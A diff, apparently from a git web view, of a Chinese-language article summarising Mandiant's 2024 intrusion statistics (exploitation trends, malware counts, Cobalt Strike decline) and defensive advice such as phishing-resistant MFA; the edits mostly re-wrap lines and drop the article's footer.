@ -31,7 +32,11 @@ Mandiant 调查显示,2024年漏洞利用占初始入侵原因的33%,其次

|

||||

**边界设备漏洞成主攻目标**

|

||||

|

||||

|

||||

漏洞利用已连续五年成为最主要的初始入侵方式(占33%),尽管较2023年下降5%。值得注意的是,攻击重点明显转向网络边界设备,这一趋势与Verizon报告相呼应——过去一年中,安全设备正通过零日漏洞成为主要攻击目标。

|

||||

漏洞利用已连续五年成为最主要的初始入侵方式(占33%),尽管较2023年下降5%。值得注意的是,攻击重点明显转向网络边界设备,这一趋势与

|

||||

Verizon

|

||||

报告相呼应——过去一年中,安全设备正通过

|

||||

零日漏洞

|

||||

成为主要攻击目标。

|

||||

|

||||

|

||||

Mandiant观察到的三大高危漏洞包括:

|

||||

@ -73,7 +78,9 @@ Mandiant将威胁组织分为三类:高级持续威胁(APT)、金融威胁

|

||||

在恶意软件方面,2024年仅发现632个新家族(83个用于实际攻击),延续了过去三年的下降趋势。"这显示攻击者更倾向利用目标环境现有工具,而非开发新恶意软件,"报告强调,"越来越多入侵完全不使用恶意软件。"

|

||||

|

||||

|

||||

观察到的恶意软件类型中,后门程序占35%,勒索软件占14%。曾被滥用的Cobalt Strike工具使用率从2021年的21%骤降至5%,这得益于执法部门去年查封了600台非法版本C2服务器。

|

||||

观察到的恶意软件类型中,

|

||||

后门程序

|

||||

占35%,勒索软件占14%。曾被滥用的Cobalt Strike工具使用率从2021年的21%骤降至5%,这得益于执法部门去年查封了600台非法版本C2服务器。

|

||||

|

||||

|

||||

**05**

|

||||

@ -87,7 +94,9 @@ Mandiant将威胁组织分为三类:高级持续威胁(APT)、金融威胁

|

||||

|

||||

|

||||

为应对凭证威胁,Mandiant建议:

|

||||

- 部署抗中间人攻击(AiTM)的MFA方案(如FIDO2安全密钥)

|

||||

- 部署抗中间人攻击(AiTM)的

|

||||

MFA

|

||||

方案(如FIDO2安全密钥)

|

||||

|

||||

- 严格区分个人与工作设备使用

|

||||

|

||||

@ -95,45 +104,15 @@ Mandiant将威胁组织分为三类:高级持续威胁(APT)、金融威胁

|

||||

|

||||

- 持续开展安全意识培训

|

||||

|

||||

|

||||

> **文章来源:freebuf**

|

||||

|

||||

|

||||

|

||||

黑白之道发布、转载的文章中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途及盈利等目的,否则后果自行承担!

|

||||

|

||||

如侵权请私聊我们删文

|

||||

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651319699&idx=1&sn=127e9ca1a8d55931beae293a68e3b706&scene=21#wechat_redirect)

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651319086&idx=1&sn=e2ff862babd7662c4fa06b0e069c03f2&scene=21#wechat_redirect)

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651319257&idx=1&sn=a603c646a53e3a242a2e79faf4f06239&scene=21#wechat_redirect)

|

||||

**END**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user